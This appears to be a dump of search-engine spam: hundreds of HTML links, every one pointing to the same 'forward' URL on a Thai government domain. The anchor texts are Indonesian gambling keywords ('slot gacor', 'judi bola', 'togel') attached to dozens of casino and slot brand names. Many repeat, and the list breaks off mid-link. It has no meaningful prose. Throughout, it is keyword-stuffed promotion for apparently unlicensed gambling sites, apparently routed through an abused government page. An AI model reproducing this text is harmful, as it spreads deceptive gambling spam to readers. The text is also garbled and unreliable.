<a href="https://media.doa.go.th/forward/">slot gacor --(2waybet)❗❗</a> <a href="https://media.doa.go.th/forward/">slot --playwin123resmi.com</a> <a href="https://media.doa.go.th/forward/">slot gacor h5--(suria88)</a> <a href="https://media.doa.go.th/forward/">slot gacor ketuanaga</a> <a href="https://media.doa.go.th/forward/">slot gacor --king999.vegas</a> <a href="https://media.doa.go.th/forward/">slot gacor arena333.org👄</a> <a href="https://media.doa.go.th/forward/">slot gacor --(exo88)</a> <a href="https://media.doa.go.th/forward/">slot gacor --viral99💙</a> <a href="https://media.doa.go.th/forward/">slot online --pragmatic77</a> <a href="https://media.doa.go.th/forward/">slot online mekar99</a> <a href="https://media.doa.go.th/forward/">slot online --login(duren777)</a> <a href="https://media.doa.go.th/forward/">slot online --link(nusagg.com)</a> <a href="https://media.doa.go.th/forward/">slot online sektorplay88.com</a> <a href="https://media.doa.go.th/forward/">slot online --viral99🔥</a> <a href="https://media.doa.go.th/forward/">slot online --ihokibet❤</a> <a href="https://media.doa.go.th/forward/">slot online --evohoki❤</a> <a href="https://media.doa.go.th/forward/">slot resmi --asiktoto</a> <a href="https://media.doa.go.th/forward/">slot resmi --dazbet</a> <a href="https://media.doa.go.th/forward/">slot resmi --(77superslot)terbaik</a> <a href="https://media.doa.go.th/forward/">slot resmi --(queenslot99)</a> <a href="https://media.doa.go.th/forward/">slot resmi --terbaik(duren777)</a> <a href="https://media.doa.go.th/forward/">slot resmi --playwin123💫</a> <a href="https://media.doa.go.th/forward/">slot resmi www.arjuna88.com</a> <a href="https://media.doa.go.th/forward/">slot situs --(viral99)🔥</a> <a href="https://media.doa.go.th/forward/">slot situs --situs(duren777)</a> <a href="https://media.doa.go.th/forward/">slot88 --(japri138.online)</a> <a href="https://media.doa.go.th/forward/">slot88 --🎮asia128</a> <a href="https://media.doa.go.th/forward/">slot88 --⚽indo777</a> <a href="https://media.doa.go.th/forward/">slot88 --login(duren777)</a> <a href="https://media.doa.go.th/forward/">slot88 --🏆(bupatitogel)</a> <a href="https://media.doa.go.th/forward/">slot777 login --77super.com</a> <a href="https://media.doa.go.th/forward/">slot777 login --(77superslot)</a> <a href="https://media.doa.go.th/forward/">slot777 login hboplay99</a> <a href="https://media.doa.go.th/forward/">slot dana --enak@(enakcuan)</a> <a href="https://media.doa.go.th/forward/">slot toto --(77superslot)</a> <a href="https://media.doa.go.th/forward/">slot toto --slot(duren777)</a> <a href="https://media.doa.go.th/forward/">slot terbaru ⚽indo777</a> <a href="https://media.doa.go.th/forward/">slot terbaru 🎰goal55</a> <a href="https://media.doa.go.th/forward/">slot terbaru --duren77(duren777)</a> <a href="https://media.doa.go.th/forward/">slot terbaru --nagatoto168</a> <a href="https://media.doa.go.th/forward/">slot terbaru --ligamaster77.it.com</a> <a href="https://media.doa.go.th/forward/">slot terbaru bolavitaslot</a> <a href="https://media.doa.go.th/forward/">slot terbaik --situs(duren777)</a> <a href="https://media.doa.go.th/forward/">slot terpercaya 🎰goal55</a> <a href="https://media.doa.go.th/forward/">slot terpercaya --login(duren777)</a> <a href="https://media.doa.go.th/forward/">slot terpercaya --ihokibet❤</a> <a href="https://media.doa.go.th/forward/">slot terpercaya --gacor(enakcuan)</a> <a href="https://media.doa.go.th/forward/">slot terpercaya klikslots.com</a> <a href="https://media.doa.go.th/forward/">slot terpercaya fav77🔥</a> <a href="https://media.doa.go.th/forward/">slot thailand --ihokibet❤</a> <a href="https://media.doa.go.th/forward/">slot thailand --gacor(enakcuan)</a> <a href="https://media.doa.go.th/forward/">slot mahjong --jos889</a> <a href="https://media.doa.go.th/forward/">slot mahjong --situs(duren777)</a> <a href="https://media.doa.go.th/forward/">slot pragmatic --link(duren777)</a> <a href="https://media.doa.go.th/forward/">slot pragmatic --playwin123</a> <a href="https://media.doa.go.th/forward/">slot casino www.enakcuan</a> <a href="https://media.doa.go.th/forward/">slot apk --delta138.com</a> <a href="https://media.doa.go.th/forward/">toto slot --togel279</a> <a href="https://media.doa.go.th/forward/">toto slot 🎮asia128</a> <a href="https://media.doa.go.th/forward/">slot bet --duren77(duren777)</a> <a href="https://media.doa.go.th/forward/">slot bola --situs(duren777)</a> <a href="https://media.doa.go.th/forward/">slot indo --gacor(enakcuan)</a> <a href="https://media.doa.go.th/forward/">judi slot --login(duren777)</a> <a href="https://media.doa.go.th/forward/">judi slot klikslots.com</a> <a href="https://media.doa.go.th/forward/">judi slot --ihokibet❤</a> <a href="https://media.doa.go.th/forward/">judi slot --evohoki❤</a> <a href="https://media.doa.go.th/forward/">judi slot nusa gg</a> <a href="https://media.doa.go.th/forward/">judi slot --gacor(enakcuan)</a> <a href="https://media.doa.go.th/forward/">judi bola --sektorplay88🔥</a> <a href="https://media.doa.go.th/forward/">judi bola ⚽indo777</a> <a href="https://media.doa.go.th/forward/">judi bola 🎮asia128</a> <a href="https://media.doa.go.th/forward/">judi bola --ihokibet❤</a> <a href="https://media.doa.go.th/forward/">judi bola --evohoki❤</a> <a href="https://media.doa.go.th/forward/">judi bola nusa-gg</a> <a href="https://media.doa.go.th/forward/">judi bola chr--mami188</a> <a href="https://media.doa.go.th/forward/">casino online klikslots.com</a> <a href="https://media.doa.go.th/forward/">casino online --ihokibet❤</a> <a href="https://media.doa.go.th/forward/">casino online --evohoki❤</a> <a href="https://media.doa.go.th/forward/">situs gacor --a1(haha303)</a> <a href="https://media.doa.go.th/forward/">situs gacor f3--(haha303)</a> <a href="https://media.doa.go.th/forward/">situs gacor --masuk(gercep88)</a> <a href="https://media.doa.go.th/forward/">situs gacor --jago79.com</a> <a href="https://media.doa.go.th/forward/">situs gacor g--login(gaco88)</a> <a href="https://media.doa.go.th/forward/">situs gacor --dazbet</a> <a href="https://media.doa.go.th/forward/">situs gacor --gacor(duren777)</a> <a href="https://media.doa.go.th/forward/">situs gacor --slot(enakcuan.slot)</a> <a href="https://media.doa.go.th/forward/">situs slot --a1(haha303a1)</a> <a href="https://media.doa.go.th/forward/">situs slot --duren77(duren777)</a> <a href="https://media.doa.go.th/forward/">situs slot --agen(klikslots.com)</a> <a href="https://media.doa.go.th/forward/">situs slot --evohoki❤</a> <a href="https://media.doa.go.th/forward/">situs slot --ihokibet❤</a> <a href="https://media.doa.go.th/forward/">situs slot gacor--link(nagatoto168.com)</a> <a href="https://media.doa.go.th/forward/">situs slot gacor--nagatoto168</a> <a href="https://media.doa.go.th/forward/">link gacor b2--(haha303)</a> <a href="https://media.doa.go.th/forward/">link gacor --jago79.com</a> <a href="https://media.doa.go.th/forward/">link gacor (988cnn).com</a> <a href="https://media.doa.go.th/forward/">link gacor --gacor(duren777)</a> <a href="https://media.doa.go.th/forward/">link gacor --gacor(enakcuan)</a> <a href="https://media.doa.go.th/forward/">link gacor 🎮asia128</a> <a href="https://media.doa.go.th/forward/">link gacor pg soft.pphoki</a> <a href="https://media.doa.go.th/forward/">link gacor --daftar(gaco88)</a> <a href="https://media.doa.go.th/forward/">link slot --resmi(klikslots)</a> <a href="https://media.doa.go.th/forward/">link slot --login(enakcuan)</a> <a href="https://media.doa.go.th/forward/">link slot --ihokibet❤</a> <a href="https://media.doa.go.th/forward/">link slot --evohoki❤</a> <a href="https://media.doa.go.th/forward/">link slot --login(nusagg.com)</a> <a href="https://media.doa.go.th/forward/">link slot --duren77(duren777)</a> <a href="https://media.doa.go.th/forward/">link slot --enakcuan</a> <a href="https://media.doa.go.th/forward/">link slot gacor-kaya33.com</a> <a href="https://media.doa.go.th/forward/">mpo slot microstar88.net</a> <a href="https://media.doa.go.th/forward/">slot resmi m77--com</a> <a href="https://media.doa.go.th/forward/">slot maxwin --vegas338</a> <a href="https://media.doa.go.th/forward/">slot jp --paus4d</a> <a href="https://media.doa.go.th/forward/">slot jago79.xyz gacor</a> <a href="https://media.doa.go.th/forward/">daftar slot --login(enakcuan)</a> <a href="https://media.doa.go.th/forward/">daftar slot -- duren777</a> <a href="https://media.doa.go.th/forward/">daftar gacor --evohoki❤</a> <a href="https://media.doa.go.th/forward/">daftar slot --(garudagacor)</a> <a href="https://media.doa.go.th/forward/">daftar slot a3--(haha303)</a> <a href="https://media.doa.go.th/forward/">situs judi -- slot duren777</a> <a href="https://media.doa.go.th/forward/">situs link --situs(duren777)</a> <a href="https://media.doa.go.th/forward/">situs judi --playwin123resmi.com</a> <a href="https://media.doa.go.th/forward/">gacor slot --jajantogel</a> <a href="https://media.doa.go.th/forward/">gacor spin99.com</a> <a href="https://media.doa.go.th/forward/">gacor slot --sektorplay88🔥</a> <a href="https://media.doa.go.th/forward/">gacor link --jostoto</a> <a href="https://media.doa.go.th/forward/">gacor petir55.com</a> <a href="https://media.doa.go.th/forward/">gacor win678.com</a> <a href="https://media.doa.go.th/forward/">gacor slot c2--(haha303)</a> <a href="https://media.doa.go.th/forward/">slot thailand --arjuna88.com</a> <a href="https://media.doa.go.th/forward/">situs gacor e2--(haha303)</a> <a href="https://media.doa.go.th/forward/">link mahjong --ihokibet❤</a> <a href="https://media.doa.go.th/forward/">link mahjong --evohoki❤</a> <a href="https://media.doa.go.th/forward/">link mahjong --vegas338</a> <a href="https://media.doa.go.th/forward/">link situs --evohoki❤</a> <a href="https://media.doa.go.th/forward/">link situs --ihokibet❤</a> <a href="https://media.doa.go.th/forward/">link slot e2--(naga303)</a> <a href="https://media.doa.go.th/forward/">link slot --login(nagatoto168)</a> <a href="https://media.doa.go.th/forward/">slot gacor --kado77</a> <a href="https://media.doa.go.th/forward/">slot gacor login(pphoki.com)</a> <a href="https://media.doa.go.th/forward/">slot gacor maxwin bos288</a> <a href="https://media.doa.go.th/forward/">slot gacor maxwin</a> <a href="https://media.doa.go.th/forward/">slot gacor (988cnn).com</a> <a href="https://media.doa.go.th/forward/">slot gacor maxwin-(depo77.www)</a> <a href="https://media.doa.go.th/forward/">slot gacor --(2waybet)❗❗</a> <a href="https://media.doa.go.th/forward/">situs gacor sektorplay88.com</a> <a href="https://media.doa.go.th/forward/">situs gacor +-klikslots</a> <a href="https://media.doa.go.th/forward/">situs gacor --asiktoto--</a> <a href="https://media.doa.go.th/forward/">situs gacor --slot(duren77.maxwin)</a> <a href="https://media.doa.go.th/forward/">situs gacor --masuk(gercep88)</a> <a href="https://media.doa.go.th/forward/">slot online --(oxliga)</a> <a href="https://media.doa.go.th/forward/">slot online --(playwin123)</a> <a href="https://media.doa.go.th/forward/">slot online -(raja138)</a> <a href="https://media.doa.go.th/forward/">slot online (kontan88)</a> <a href="https://media.doa.go.th/forward/">slot online gacor-lpo88📌</a> <a href="https://media.doa.go.th/forward/">slot online gacor-gboslot</a> <a href="https://media.doa.go.th/forward/">slot online gacor--gbowin</a> <a href="https://media.doa.go.th/forward/">online slot --situs(duren777)</a> <a href="https://media.doa.go.th/forward/">situs online --(playwin123)</a> <a href="https://media.doa.go.th/forward/">situs online -- slot duren777</a> <a href="https://media.doa.go.th/forward/">gacor online --gacor(duren777)</a> <a href="https://media.doa.go.th/forward/">situs terpercaya --situs(duren777)</a> <a href="https://media.doa.go.th/forward/">situs terpercaya meriah4dlife.com</a> <a href="https://media.doa.go.th/forward/">gacor online --login(enakcuan)</a> <a href="https://media.doa.go.th/forward/">gacor online -- slot duren777</a> <a href="https://media.doa.go.th/forward/">gacor online slot</a> <a href="https://media.doa.go.th/forward/">dana slot login</a> <a href="https://media.doa.go.th/forward/">slot dana dadu13</a> <a href="https://media.doa.go.th/forward/">slot dana ---exototo</a> <a href="https://media.doa.go.th/forward/">slot dana ids388 resmi</a> <a href="https://media.doa.go.th/forward/">slot demo scatter hitam</a> <a href="https://media.doa.go.th/forward/">link situs terpercaya</a> <a href="https://media.doa.go.th/forward/">demo slot ga-slot80</a> <a href="https://media.doa.go.th/forward/">slot dana cagurbet</a> <a href="https://media.doa.go.th/forward/">slot dana hoki236.com</a> <a href="https://media.doa.go.th/forward/">slot dana stationplay</a> <a href="https://media.doa.go.th/forward/">slot dana meriah4dlife.com</a> <a href="https://media.doa.go.th/forward/">margabola agen situs terpercaya</a> <a href="https://media.doa.go.th/forward/">scatter hitam daftar.duren777</a> <a href="https://media.doa.go.th/forward/">slot gacor scatter hitam macan388</a> <a href="https://media.doa.go.th/forward/">mami188 scatter hitam</a> <a href="https://media.doa.go.th/forward/">scatter hitam kastoto</a> <a href="https://media.doa.go.th/forward/">situs gacor ++jos889</a> <a href="https://media.doa.go.th/forward/">situs gacor --slot69</a> <a href="https://media.doa.go.th/forward/">situs terpercaya pesiarbet</a> <a href="https://media.doa.go.th/forward/">situs terpercaya taraslot88.com</a> <a href="https://media.doa.go.th/forward/">situs terpercaya www.taraslot88.com</a> <a href="https://media.doa.go.th/forward/">situs terpercaya 2025</a> <a href="https://media.doa.go.th/forward/">judi bola ++🎰goal55</a> <a href="https://media.doa.go.th/forward/">judi bola --(kontan88)</a> <a href="https://media.doa.go.th/forward/">judi bola c--gboslot</a> <a href="https://media.doa.go.th/forward/">judi bola www.mami188-br.com</a> <a href="https://media.doa.go.th/forward/">judi bola hari-ini-gboslot</a> <a href="https://media.doa.go.th/forward/">situs resmi --jago79</a> <a href="https://media.doa.go.th/forward/">situs resmi --slot(duren777)</a> <a href="https://media.doa.go.th/forward/">live slot --situs(enakcuan)</a> <a href="https://media.doa.go.th/forward/">login slot --slot(duren777)</a> <a href="https://media.doa.go.th/forward/">slot777 login register</a> <a href="https://media.doa.go.th/forward/">slot777 --www(depo77.info)</a> <a href="https://media.doa.go.th/forward/">slot jackpot --slot(duren777)</a> <a href="https://media.doa.go.th/forward/">situs mahjong --macan388--</a> <a href="https://media.doa.go.th/forward/">slot maxwin aksara88</a> <a href="https://media.doa.go.th/forward/">slot maxwin pol88-88</a> <a href="https://media.doa.go.th/forward/">slot maxwin ⭐vegas338</a> <a href="https://media.doa.go.th/forward/">slot resmi --nota4d</a> <a href="https://media.doa.go.th/forward/">slot resmi --terbaik(77superslot)</a> <a href="https://media.doa.go.th/forward/">slot terbaru www.arjuna88.com</a> <a href="https://media.doa.go.th/forward/">slot terpercaya bandar-gbowin</a> <a href="https://media.doa.go.th/forward/">slot terpercaya tergacor-gboslot</a> <a href="https://media.doa.go.th/forward/">slot terpercaya ligamaster77.it.com</a> <a href="https://media.doa.go.th/forward/">slot terpercaya nusa gg</a> <a href="https://media.doa.go.th/forward/">slot terpercaya --(77superslot)</a> <a href="https://media.doa.go.th/forward/">link slot --slot828</a> <a href="https://media.doa.go.th/forward/">link slot --login(totoplay)</a> <a href="https://media.doa.go.th/forward/">link slot --slotzeus88</a> <a href="https://media.doa.go.th/forward/">Slot Terbaru-nex777</a> <a href="https://media.doa.go.th/forward/">Slot Terbaru --(gudang4d)</a> <a href="https://media.doa.go.th/forward/">Slot Terbaru --jago79.com</a> <a href="https://media.doa.go.th/forward/">Slot Terbaru --slot(duren77.daftar)</a> <a href="https://media.doa.go.th/forward/">Slot Terbaru 🎮asia128</a> <a href="https://media.doa.go.th/forward/">Slot Terbaru login(pphoki.com)</a> <a href="https://media.doa.go.th/forward/">Slot Terbaru pg soft.pphoki</a> <a href="https://media.doa.go.th/forward/">Slot Terbaru --login.enakcuan</a> <a href="https://media.doa.go.th/forward/">Slot Terbaru --(gaco88-login)</a> <a href="https://media.doa.go.th/forward/">Slot Terbaru --a1(haha303a1)</a> <a href="https://media.doa.go.th/forward/">master slot gacor</a> <a href="https://media.doa.go.th/forward/">situs slot gacor--dorahoki</a> <a href="https://media.doa.go.th/forward/">situs slot gacor--josbet--</a> <a href="https://media.doa.go.th/forward/">situs slot --serubet</a> <a href="https://media.doa.go.th/forward/">situs slot --(cuan3000)</a> <a href="https://media.doa.go.th/forward/">situs slot ⚽asia128</a> <a href="https://media.doa.go.th/forward/">daftar slot --(agen878)</a> <a href="https://media.doa.go.th/forward/">daftar situs --online(enakcuan)</a> <a href="https://media.doa.go.th/forward/">slot mahjong--lpo88</a> <a href="https://media.doa.go.th/forward/">pragmatic ++🎰goal55</a> <a href="https://media.doa.go.th/forward/">pragmatic play --pragmatic77</a> <a href="https://media.doa.go.th/forward/">mahjong slot ⚽indo777</a> <a href="https://media.doa.go.th/forward/">mahjong slot ⚽asia128</a> <a href="https://media.doa.go.th/forward/">mahjong slot -@totoplay</a> <a href="https://media.doa.go.th/forward/">poker --99onlinepoker🔥</a> <a href="https://media.doa.go.th/forward/">judi slot --(paus4d)</a> <a href="https://media.doa.go.th/forward/">judi slot --(jajantogel)--</a> <a href="https://media.doa.go.th/forward/">judi slot --totoplay❤</a> <a href="https://media.doa.go.th/forward/">slot777 @nana4d-gacor</a> <a href="https://media.doa.go.th/forward/">link gacor asia303.online</a> <a href="https://media.doa.go.th/forward/">poker online --klikslot(klikslots.com)</a> <a href="https://media.doa.go.th/forward/">slot777 login --(77superslot.com)</a> <a href="https://media.doa.go.th/forward/">slot777 --@ asg55.com</a> <a href="https://media.doa.go.th/forward/">slot online --enak-(enakcuan)</a> <a href="https://media.doa.go.th/forward/">gacor spin99.com</a> <a href="https://media.doa.go.th/forward/">link gacor ---oo.dewazeus33.wr.com-</a> <a href="https://media.doa.go.th/forward/">slot gacor fujiwin88</a> <a href="https://media.doa.go.th/forward/">slot gacor --daftar(haha303-ku)</a> <a href="https://media.doa.go.th/forward/">slot gacor --ab(dower88)</a> <a href="https://media.doa.go.th/forward/">slot online -+❤️haha303-ku</a> <a href="https://media.doa.go.th/forward/">slot online --link(rajahoki123)</a> <a href="https://media.doa.go.th/forward/">slot online --gacor(enakcuan)</a> <a href="https://media.doa.go.th/forward/">slot online m77📌</a> <a href="https://media.doa.go.th/forward/">slot online pol88🀄️</a> <a href="https://media.doa.go.th/forward/">slot online --(123playwin)</a> <a href="https://media.doa.go.th/forward/">slot demo (ligamaster77.it.com)</a> <a href="https://media.doa.go.th/forward/">slot demo --nagatoto168</a> <a href="https://media.doa.go.th/forward/">link gacor --a1(haha303a1)</a> <a href="https://media.doa.go.th/forward/">link gacor --(gaco88-login)</a> <a href="https://media.doa.go.th/forward/">link gacor --slot(duren77.daftar)</a> <a href="https://media.doa.go.th/forward/">link gacor --login.enakcuan</a> <a href="https://media.doa.go.th/forward/">link gacor login(pphoki.com)</a> <a href="https://media.doa.go.th/forward/">link gacor --login.klikslot.com</a> <a href="https://media.doa.go.th/forward/">situs gacor --halo4d📌</a> <a href="https://media.doa.go.th/forward/">situs gacor --register(gercep88.com)</a> <a href="https://media.doa.go.th/forward/">situs gacor --register(dewabos138.blog)</a> <a href="https://media.doa.go.th/forward/">situs gacor --❤️goal55</a> <a href="https://media.doa.go.th/forward/">situs gacor --rokokbet</a> <a href="https://media.doa.go.th/forward/">judi bola nusagg</a> <a href="https://media.doa.go.th/forward/">judi bola -+asg55</a> <a href="https://media.doa.go.th/forward/">judi slot --link(rajahoki123)</a> <a href="https://media.doa.go.th/forward/">slot gacor --slot(haha303-he)</a> <a href="https://media.doa.go.th/forward/">slot gacor --login(dower88)</a> <a href="https://media.doa.go.th/forward/">slot gacor --viobet</a> <a href="https://media.doa.go.th/forward/">slot gacor --(gaco88gacor.com)</a> <a href="https://media.doa.go.th/forward/">slot gacor --masuk(koko288-er)</a> <a href="https://media.doa.go.th/forward/">slot gacor --slot(kakek303)</a> <a href="https://media.doa.go.th/forward/">slot gacor @--wow388🏮</a> <a href="https://media.doa.go.th/forward/">link gacor --(koko288--)</a> <a href="https://media.doa.go.th/forward/">link gacor --ok(haha303-he)</a> <a href="https://media.doa.go.th/forward/">link gacor --(dower88)</a> <a href="https://media.doa.go.th/forward/">link gacor (dewazeus33.com)-lp</a> <a href="https://media.doa.go.th/forward/">link gacor --resmi(enakcuan)</a> <a href="https://media.doa.go.th/forward/">link gacor --(sektorplay88)</a> <a href="https://media.doa.go.th/forward/">link gacor --kastoto--</a> <a href="https://media.doa.go.th/forward/">link gacor --duren777.duren777⚡</a> <a href="https://media.doa.go.th/forward/">link gacor --(jostoto)</a> <a href="https://media.doa.go.th/forward/">judi bola 🔵goal55</a> <a href="https://media.doa.go.th/forward/">judi bola --matahari88</a> <a href="https://media.doa.go.th/forward/">judi bola com-gbowin</a> <a href="https://media.doa.go.th/forward/">judi slot --(jajantogel)</a> <a href="https://media.doa.go.th/forward/">judi slot --paus4d--</a> <a href="https://media.doa.go.th/forward/">judi slot --(sektorplay88)</a> <a href="https://media.doa.go.th/forward/">judi slot --(klikslot)</a> <a href="https://media.doa.go.th/forward/">judi slot --nusagg.com</a> <a href="https://media.doa.go.th/forward/">judi slot --evohoki🔥</a> <a href="https://media.doa.go.th/forward/">judi slot evohoki.com</a> <a href="https://media.doa.go.th/forward/">judi slot --asg55🔥</a> <a href="https://media.doa.go.th/forward/">judi slot --slot(duren777)</a> <a href="https://media.doa.go.th/forward/">judi slot --totoplay</a> <a href="https://media.doa.go.th/forward/">togel -+✅asia128</a> <a href="https://media.doa.go.th/forward/">situs togel --rupiahtoto⭐</a> <a href="https://media.doa.go.th/forward/">situs togel --(clbktoto)</a> <a href="https://media.doa.go.th/forward/">situs togel --slot(enakcuan)</a> <a href="https://media.doa.go.th/forward/">situs slot --ok(haha303-he)</a> <a href="https://media.doa.go.th/forward/">situs slot --(japri138)</a> <a href="https://media.doa.go.th/forward/">situs slot -+✅asia128</a> <a href="https://media.doa.go.th/forward/">situs slot gacor-josbet--</a> <a href="https://media.doa.go.th/forward/">situs slot --jajantogel--</a> <a href="https://media.doa.go.th/forward/">situs slot gacor-kaya33.com</a> <a href="https://media.doa.go.th/forward/">situs slot --(klikslots.com)</a> <a href="https://media.doa.go.th/forward/">situs slot --nusagg.com</a> <a href="https://media.doa.go.th/forward/">slot online piala88</a> <a href="https://media.doa.go.th/forward/">slot online --ringbet88🔥</a> <a href="https://media.doa.go.th/forward/">slot online benderahoki</a> <a href="https://media.doa.go.th/forward/">slot online --(klikslot)</a> <a href="https://media.doa.go.th/forward/">slot online --login(nusagg.com)</a> <a href="https://media.doa.go.th/forward/">slot online --evohoki🔥</a> <a href="https://media.doa.go.th/forward/">slot online harimau108</a> <a href="https://media.doa.go.th/forward/">slot online --slot(duren777)</a> <a href="https://media.doa.go.th/forward/">slot resmi --boston138</a> <a href="https://media.doa.go.th/forward/">slot resmi --(77superslot)--</a> <a href="https://media.doa.go.th/forward/">slot resmi ⭐indo777</a> <a href="https://media.doa.go.th/forward/">slot resmi --queenslot99</a> <a href="https://media.doa.go.th/forward/">slot resmi +-bolavitaslot</a> <a href="https://media.doa.go.th/forward/">slot resmi ligamaster77.it.com</a> <a href="https://media.doa.go.th/forward/">slot resmi --login(duren777)</a> <a href="https://media.doa.go.th/forward/">slot maxwin teshoki</a> <a href="https://media.doa.go.th/forward/">slot maxwin nagatoto168-168🔥</a> <a href="https://media.doa.go.th/forward/">slot maxwin a--jaytoto</a> <a href="https://media.doa.go.th/forward/">slot terpercaya goal55</a> <a href="https://media.doa.go.th/forward/">slot terpercaya --nusagg</a> <a href="https://media.doa.go.th/forward/">slot terpercaya --evohoki🔥</a> <a href="https://media.doa.go.th/forward/">slot terpercaya rekan88</a> <a href="https://media.doa.go.th/forward/">slot terpercaya -(rajahoki123)</a> <a href="https://media.doa.go.th/forward/">slot terpercaya --slot(duren777)</a> <a href="https://media.doa.go.th/forward/">slot terpercaya --(enakcuan)</a> <a href="https://media.doa.go.th/forward/">slot terpercaya —evohoki📌</a> <a href="https://media.doa.go.th/forward/">slot terpercaya --(77superslot)--</a> <a href="https://media.doa.go.th/forward/">link slot --king999</a> <a href="https://media.doa.go.th/forward/">link slot -(klikslots.com)klikslot</a> <a href="https://media.doa.go.th/forward/">link slot --slot(nusagg.com)</a> <a href="https://media.doa.go.th/forward/">link slot --(spin707)</a> <a href="https://media.doa.go.th/forward/">link slot --evohoki🔥</a> <a href="https://media.doa.go.th/forward/">link slot --slot(duren777)</a> <a href="https://media.doa.go.th/forward/">link slot --(rajahoki123)</a> <a href="https://media.doa.go.th/forward/">slot88 -+✅asia128</a> <a href="https://media.doa.go.th/forward/">slot88 asg55.com</a> <a href="https://media.doa.go.th/forward/">slot888 --(77betsport)</a> <a href="https://media.doa.go.th/forward/">slot88 --⭐indo777</a> <a href="https://media.doa.go.th/forward/">slot88 mantra88.com</a> <a href="https://media.doa.go.th/forward/">slot88 --slot(duren777)</a> <a href="https://media.doa.go.th/forward/">slot terbaru goal55</a> <a href="https://media.doa.go.th/forward/">slot terbaru --slot(duren777)</a> <a href="https://media.doa.go.th/forward/">slot terbaru --(nagatoto168)</a> <a href="https://media.doa.go.th/forward/">slot terbaru betslots88</a> <a href="https://media.doa.go.th/forward/">slot terbaru 88-pphoki.com</a> <a href="https://media.doa.go.th/forward/">link gacor --daftar(haha303-ku)</a> <a href="https://media.doa.go.th/forward/">link slot gacor spaceman</a> <a href="https://media.doa.go.th/forward/">link slot gacor bento4d</a> <a href="https://media.doa.go.th/forward/">link gacor resmi-⁂spbu777alt.xyz⁂</a> <a href="https://media.doa.go.th/forward/">link gacor resmi hari ini</a> <a href="https://media.doa.go.th/forward/">link gacor resmi microvip88</a> <a href="https://media.doa.go.th/forward/">link gacor resmi hqtoto805</a> <a href="https://media.doa.go.th/forward/">link gacor resmi mpopelangi</a> <a href="https://media.doa.go.th/forward/">slot resmi ❤goal55</a> <a href="https://media.doa.go.th/forward/">link slot --login(gaco88)</a> <a href="https://media.doa.go.th/forward/">slot resmi --gacor(enakcuan)</a> <a href="https://media.doa.go.th/forward/">slot88 ⭐ asg55.com</a> <a href="https://media.doa.go.th/forward/">slot88 @matauangslot</a> <a href="https://media.doa.go.th/forward/">slot777 asg55.com-login</a> <a href="https://media.doa.go.th/forward/">situs slot 🎮asia128</a> <a href="https://media.doa.go.th/forward/">situs terpercaya matahari88</a> <a href="https://media.doa.go.th/forward/">situs online pesiarbet</a> <a href="https://media.doa.go.th/forward/">resmi resmi --a1(haha303a1)</a> <a href="https://media.doa.go.th/forward/">resmi resmi --www(dower88)</a> <a href="https://media.doa.go.th/forward/">resmi resmi --resmi(suria88)</a> <a href="https://media.doa.go.th/forward/">resmi resmi viobet.id</a> <a href="https://media.doa.go.th/forward/">resmi resmi www.dirgawin88.net</a> <a href="https://media.doa.go.th/forward/">resmi resmi --(gaco88resmi.com)login</a> <a href="https://media.doa.go.th/forward/">resmi resmi --pro(2waybet)</a> <a href="https://media.doa.go.th/forward/">resmi resmi --👉🏻wow388</a> <a href="https://media.doa.go.th/forward/">resmi resmi --a1(arya88juara.com)</a> <a href="https://media.doa.go.th/forward/">resmi online --(playwin123)</a> <a href="https://media.doa.go.th/forward/">resmi online --login(duren777)</a> <a href="https://media.doa.go.th/forward/">resmi online sektorplay88.com</a> <a href="https://media.doa.go.th/forward/">resmi online --link(nusagg.com)</a> <a href="https://media.doa.go.th/forward/">resmi online --evohoki❤</a> <a href="https://media.doa.go.th/forward/">resmi resmi --jago79(jago79)</a> <a href="https://media.doa.go.th/forward/">resmi resmi --(queenresmi99)</a> <a href="https://media.doa.go.th/forward/">resmi resmi --resmi(enakcuan)</a> <a href="https://media.doa.go.th/forward/">situs resmi --a1(haha303)</a> <a href="https://media.doa.go.th/forward/">situs resmi (988cnn).com</a> <a href="https://media.doa.go.th/forward/">situs resmi --register(gercep88.com)</a> <a href="https://media.doa.go.th/forward/">situs resmi --halo4d📌</a> <a href="https://media.doa.go.th/forward/">resmi thailand --angkasa138</a> <a href="https://media.doa.go.th/forward/">resmi thailand evohoki.com</a> <a href="https://media.doa.go.th/forward/">resmi thailand --duren777</a> <a href="https://media.doa.go.th/forward/">link resmi --a1(haha303a1)</a> <a href="https://media.doa.go.th/forward/">link resmi --jago79.com</a> <a href="https://media.doa.go.th/forward/">link resmi --resmi(duren77.daftar)</a> <a href="https://media.doa.go.th/forward/">link resmi --login.enakcuan</a> <a href="https://media.doa.go.th/forward/">link resmi login(pphoki.com)</a> <a href="https://media.doa.go.th/forward/">situs resmi juragankoin99.com</a> <a href="https://media.doa.go.th/forward/">resmi resmi--delta138</a> <a href="https://media.doa.go.th/forward/">resmi online resmi-gboresmi</a> <a href="https://media.doa.go.th/forward/">resmi resmi online@@mami188</a> <a href="https://media.doa.go.th/forward/">resmi resmi spinbet99--rtp</a> <a href="https://media.doa.go.th/forward/">resmi resmi resmi--delta138</a> <a href="https://media.doa.go.th/forward/">resmi resmi ac--mami188</a> <a href="https://media.doa.go.th/forward/">resmi resmi --viobet</a> <a href="https://media.doa.go.th/forward/">situs resmi titan777.com</a> <a href="https://media.doa.go.th/forward/">resmi resmi --masuk(koko288-er)</a> <a href="https://media.doa.go.th/forward/">situs resmi es--mami188</a> <a href="https://media.doa.go.th/forward/">situs resmi --ok(haha303-he)</a> <a href="https://media.doa.go.th/forward/">situs resmi vip-sultankoin99</a> <a href="https://media.doa.go.th/forward/">resmi resmi --fuji(fujiwin88)</a> <a href="https://media.doa.go.th/forward/">resmi resmi e2--(haha303)</a> <a href="https://media.doa.go.th/forward/">resmi resmi --a1(jostoto)</a> <a href="https://media.doa.go.th/forward/">resmi resmi --(oxliga)</a> <a href="https://media.doa.go.th/forward/">resmi online --viral99🔥</a> <a href="https://media.doa.go.th/forward/">resmi resmi --pragmatic77</a> <a href="https://media.doa.go.th/forward/">resmi resmi --ihokibet❤</a> <a href="https://media.doa.go.th/forward/">resmi resmi --rajahoki123</a> <a href="https://media.doa.go.th/forward/">resmi resmi --login(klikslots)</a> <a href="https://media.doa.go.th/forward/">resmi resmi --vegas338</a> <a href="https://media.doa.go.th/forward/">resmi resmi c3--(haha303)</a> <a href="https://media.doa.go.th/forward/">resmi resmi --(gaco88gacor.com)login</a> <a href="https://media.doa.go.th/forward/">resmi resmi b2--(haha303)</a> <a href="https://media.doa.go.th/forward/">resmi resmi (988cnn).com</a> <a href="https://media.doa.go.th/forward/">resmi resmi --(delta138)login</a> <a href="https://media.doa.go.th/forward/">resmi resmi 